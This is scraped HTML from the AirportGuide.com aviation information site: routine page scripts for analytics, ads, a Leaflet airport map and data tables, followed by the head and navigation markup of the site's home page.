<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div><script type="module">
  // Import the functions you need from the SDKs you need
  import { initializeApp } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-app.js";
  import { getAnalytics } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-analytics.js";
  // TODO: Add SDKs for Firebase products that you want to use
  // https://firebase.google.com/docs/web/setup#available-libraries

  // Your web app's Firebase configuration
  // For Firebase JS SDK v7.20.0 and later, measurementId is optional
  const firebaseConfig = {
    apiKey: "AIzaSyBigb1CRO3gljC-opQuf3dxaPmHqppCgmM",
    authDomain: "airportguide-8d36b.firebaseapp.com",
    projectId: "airportguide-8d36b",
    storageBucket: "airportguide-8d36b.appspot.com",
    messagingSenderId: "83275654349",
    appId: "1:83275654349:web:95ef14d905b244fff17584",
    measurementId: "G-VKY9KYC5V1"
  };

  // Initialize Firebase
  const app = initializeApp(firebaseConfig);
  const analytics = getAnalytics(app);
</script> 
<!-- <script type="text/javascript" src="https://airportguide.com/assets/js/markerclusterer_packed.js"></script> -->
<!-- Leaflet Sleep-->
<script type="text/javascript" src="https://airportguide.com/assets/js/leaflet-sleep.js"></script>
<style>
	.sb-open>a span.sb-arrow {
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
		right: 10px;
		opacity: 1;
	}
	span.sb-arrow {
		background: transparent url(https://airportguide.com/images/ddarrow-down.png) no-repeat center center;
		text-indent: -9000px;
		width: 26px;
		height: 14px;
		position: absolute;
		top: 50%;
		right: -26px;
		margin-top: -7px;
		opacity: 0;
		-webkit-backface-visibility: hidden;
		-webkit-transition: all .2s ease-in-out;
		-moz-transition: all .2s ease-in-out;
		-o-transition: all .2s ease-in-out;
		-ms-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out;
	}
	.noscrollbar11 {
		line-height:1.35;
		overflow:hidden;
		white-space:nowrap;
	}
	.openlayers-map img{ margin:20px }
	#over_map{ position: absolute; top: px; left: 5px; /*z-index: 99;*/ }
	#map_con { position: relative; }
	

</style>

<script type="text/javascript">
	//var jQ = jQuery.noConflict();
	function urlencodee(str) {
		str = (str + '').toString();
		return encodeURIComponent(str)
		.replace(/!/g, '%21')
		.replace(/'/g, '%27')
		.replace(/\(/g, '%28')
			.
			replace(/\)/g, '%29')
			.replace(/\*/g, '%2A')
			.replace(/%20/g, '+');
		}
		jQuery(document).ready(function(){
			jQuery("#show_hide_map").click(function(){
				jQuery("#map_con").animate({
					height: "toggle"
				}, 500);
			})
			
		});
</script>
	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.0.3/dist/leaflet.css" integrity="sha512-07I2e+7D8p6he1SIM+1twR5TIrhUQn9+I6yjqD53JQjFiMf8EtC93ty0/5vJTZGF8aAocvHYNEDJajGdNx1IsQ==" crossorigin="" />
	<script src="https://unpkg.com/leaflet@1.0.3/dist/leaflet-src.js" integrity="sha512-WXoSHqw/t26DszhdMhOXOkI7qCiv5QWXhH9R7CgvgZMHz1ImlkVQ3uNsiQKu5wwbbxtPzFXd1hK4tzno2VqhpA==" crossorigin=""></script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/example/screen.css" />

	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.css" />
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.Default.css" />
	<script src="https://leaflet.github.io/Leaflet.markercluster/dist/leaflet.markercluster-src.js"></script>

<script type="text/javascript">
		var latitude = 62.647333;
		var longitude = -160.190056;

	var roads = L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
		maxZoom: 19,
		attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors, Points &copy 2012 LINZ'}),

	satellite = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Imagery/MapServer/tile/{z}/{y}/{x}.png', {
		maxZoom: 19,
		attribution: 'Tiles &copy; Esri &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community'}),

	topo = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Topo_Map/MapServer/tile/{z}/{y}/{x}', {
	attribution: 'Tiles &copy; Esri &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community'
});

	OpenAIP = L.tileLayer('http://{s}.tile.maps.openaip.net/geowebcache/service/tms/1.0.0/openaip_basemap@EPSG%3A900913@png/{z}/{x}/{y}.{ext}', {
	attribution: '<a href="https://www.openaip.net/">openAIP Data</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-NC-SA</a>)',
	ext: 'png',
	minZoom: 4,
	maxZoom: 19,
	tms: true,
	detectRetina: true,
	subdomains: '12'
}),
		latlng = L.latLng(latitude, longitude); //-37.79, 175.27
	var map = L.map('map', { center: latlng, zoom: 14, scrollWheelZoom: false, layers: [roads, OpenAIP] });

	var baseMaps = {
	    "Roads": roads,
	    "Satellite": satellite,
	    "Topographic": topo
	};
	var overlayMaps = {
	    "Airspace": OpenAIP	    
	};

	L.control.layers(baseMaps, overlayMaps).addTo(map);

	var progress = document.getElementById('progress');
	var progressBar = document.getElementById('progress-bar');

	function updateProgressBar(processed, total, elapsed, layersArray) {
		if (elapsed > 1000) {
			// if it takes more than a second to load, display the progress bar:
			progress.style.display = 'block';
			progressBar.style.width = Math.round(processed/total*100) + '%';
		}
		if (processed === total) {
			// all markers processed - hide the progress bar:
			progress.style.display = 'none';
		}
	}

	var markers = L.markerClusterGroup({ chunkedLoading: true, chunkProgress: updateProgressBar });

	var markerList = [];

	//console.log('start creating markers: ' + window.performance.now());

	for (var i = 0; i < mapRecords.length; i++) {
			
//		for (var i = 0; i < mapRecords.length; i++) {
				var numss = '';
				var numss = Math.floor(Math.random()*150) + 10;
				var dataPhoto = mapRecords[i];
				var title = dataPhoto.titleh1;
				var makk_nname = dataPhoto.mark_name.replace(/\//g, ' ');
				var mark_name = (makk_nname.replace(/ /g," "));

				var tiele_urrl = urlencodee(dataPhoto.titleh1.replace(/ /g,"-"));
				var slogan = dataPhoto.sloganh2.replace(/\//g, ' ');
				var iata_id = dataPhoto.iata_id;
				var airport_code = dataPhoto.airport_code;
				var db_link = dataPhoto.db_link;
				var link = dataPhoto.link;
				var link_path = dataPhoto.link_path;
				var latitude =(dataPhoto.lat_map) ;
				var longitude = (dataPhoto.lon_map) ;
				var mark_location = (dataPhoto.mark_loca);
				var id = dataPhoto.iata_id;
				var country = dataPhoto.sloganh2;
				var split_cn = mark_location.split(', ');
				var html='<div class="noscrollbar11"><span style="color:#000; font-size: 14px;">'+mark_name+' ('+airport_code+')</span></br><span style="color:#999; font-size: 12px;">'+mark_location+'</span></br><a href="'+db_link+'" title="View '+airport_code+'-'+mark_name+' General Info" >Info</a> | <a href="https://airportguide.com/airport/flight_arrivals/'+airport_code+'" title="View '+airport_code+'-'+mark_name+' Flight Arrivals" >Arr</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#runways" title="View '+airport_code+'-'+mark_name+' Runways" >Rwys</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#comm" title="View '+airport_code+'-'+mark_name+' Communication Frequencies" >Comm</a> | <a href="https://airportguide.com/airport/destination_guide/'+airport_code+'" title="Things to Do near '+airport_code+'-'+mark_name+'" >To Do</a></div>';
				
			
			var a = mapRecords[i];
			var title = html;// a[2]+ 'My Title ';
			var marker = L.marker(L.latLng(latitude, longitude)); //, { title: title }
			marker.bindPopup(title);
			markerList.push(marker);
		}

		
		//console.log('start clustering: ' + window.performance.now());

		markers.addLayers(markerList);
		map.addLayer(markers);

		//console.log('end clustering: ' + window.performance.now());
	</script>
<script>
		function SetMapDef(i){
			jQuery('html, body').animate({ scrollTop: jQuery('#panel-heading').offset().top }, 'slow');
		}
		function ShowAirportLocation(i) {
			SetMapDef(i);
			google.maps.event.trigger(gmarkers[i], "click");
		}

		mcOptions = {styles: [{
			height: 53,
			url: "https://airportguide.com/images/cluster/m1.png",
			width: 53
		},
		{
			height: 56,
			url: "https://airportguide.com/images/cluster/m2.png",
			width: 56
		},
		{
			height: 66,
			url: "https://airportguide.com/images/cluster/m3.png",
			width: 66
		},
		{
			height: 78,
			url: "https://airportguide.com/images/cluster/m4.png",
			width: 78
		},
		{
			height: 90,
			url: "https://airportguide.com/images/cluster/m5.png",
			width: 90
		}]}

		
		function ResetGoogleMapp(){
			L.map('map').setView([26.094606, -2.667562], );

			/*L.map('map', {
				    center: [26.094606, -2.667562],
				    zoom: 				});*/
		}

	</script><script src="https://www.google.com/recaptcha/api.js" async defer></script>
 
</div></div><!--  -->
<!--  -->



<script async src="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="https://airportguide.com/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script><!-- DataTables CSS -->
<link rel="stylesheet" href="https://cdn.datatables.net/1.10.24/css/jquery.dataTables.min.css"/>
 
<!-- DataTables -->
<script type="text/javascript" language="javascript" src="https://code.jquery.com/jquery-3.5.1.js"></script>
<script type="text/javascript" language="javascript" src="https://cdn.datatables.net/1.10.24/js/jquery.dataTables.min.js"></script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#hotel-table').dataTable( {
 responsive: true,
 "order":[3, 'asc'],
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#iap-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#navaid-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#nearby-airports-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/
body_size: 22712
content:




<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>







<meta name="robots" content="index, follow      " />









<meta name="description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.">











 


<link rel="canonical" href="https://airportguide.com/" />




 








<meta property="og:type" content="article"/>
<meta property="og:title" content="AirportGuide...Your Aviation Resource Since 1998"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/"/>


<meta property="og:description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta name="twitter:site" content="@AirportGuide"/>











    <meta charset="utf-8" />
	<title>AirportGuide.com...Your Aviation Resource Since 1998</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	

	<link rel="stylesheet" type="text/css" media="all" href="/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/fa5pro.css" /><link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/wysiwyg-content.css" />		<link rel='stylesheet' type='text/css' media='all' href='index_files/stacks_page_page42.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        <link rel="stylesheet" href="rw_common/plugins/stacks/font-awesome.min.css">
        
<script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/ScrollTrigger.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/onimpression.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/gsap.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/raincheck.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/moment-with-locales.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/mustache.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/imagesloaded.min.js"></script>		

		<script type='text/javascript' charset='utf-8' src='index_files/stacks_page_page42.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/what-input.min.js" />

	
	<!-- 1/7/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=''><div id='stacks_out_7088' class='stacks_out'><div id='stacks_in_7088' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="rw_common/plugins/stacks/utility-extra.css" />         

	
	







<script src="https://cdn.embedly.com/widgets/platform.js" async></script>





 
 
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div>




<div id='stacks_out_7641' class='stacks_out'><div id='stacks_in_7641' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_7641_8' class='stacks_out'><div id='stacks_in_7641_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_7092' class='stacks_out'><div id='stacks_in_7092' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_7092_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_7092_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_7092_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_7092_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Saturday 31 Jan 2026    </div>
    <div id="time-line">
        01:07:50   UTC: 01:07:50    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_7092_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_7092_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_7092_1189">Menu</div>   </div>  <nav id="topbarstacks_in_7092_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
